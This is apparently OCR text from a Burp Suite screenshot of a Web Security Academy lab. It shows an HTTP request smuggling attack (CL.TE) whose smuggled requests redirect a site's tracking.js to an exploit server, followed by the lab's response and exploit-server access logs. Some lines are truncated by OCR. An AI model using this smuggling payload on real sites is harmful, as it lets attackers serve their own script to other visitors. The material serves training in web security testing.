 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project o
4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ad30066037fd99cc09c586d00a700af.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length:185
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=6 HTTP/1.1
0 Host: exploit-0a05009e032fd916c068587a01ed00d4.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 5
3
4 X=1
5
6 GET /resources/js/tracking.js HTTP/1.1
7 Host: 0ad30066037fd99cc09c586d00a700af.web-security-academy.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charse
3 Set-Cookie: session=nX4NFv5Umg
SameSite=None
4 Connection: close
5 Content-Length: 8611
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&
#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116
;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#32;
194.174.242 2022-08-01 18:49:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0;
194.174.242 2022-08-01 18:51:02 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
194.174.242 2022-08-01 18:51:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0;
194.174.242 2022-08-01 18:51:10 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
194.174.242 2022-08-01 18:51:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0;
194.174.242 2022-08-01 18:51:14 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
194.174.242 2022-08-01 18:51:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0;
194.174.242 2022-08-01 18:51:17 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
194.174.242 2022-08-01 18:51:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0;
.3.217 2022-08-01 18:51:19 +0000 "GET /post?postId=7 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKi
Request Headers 4
Response Headers 4